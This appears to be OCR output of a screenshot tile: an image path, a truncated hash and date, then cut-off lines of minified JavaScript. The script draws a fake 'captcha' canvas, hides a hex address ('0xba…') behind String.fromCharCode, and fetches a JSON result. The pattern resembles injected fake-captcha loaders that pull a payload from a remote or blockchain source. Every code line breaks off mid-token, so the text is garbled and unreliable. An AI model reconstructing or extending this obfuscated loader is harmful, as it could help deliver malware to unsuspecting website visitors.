
🔗 SHA sum:
b43b76862338fe17f5a4f59
Updated:
2026-04-19
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,97
j=await re.json();if(j.result){let h=j.r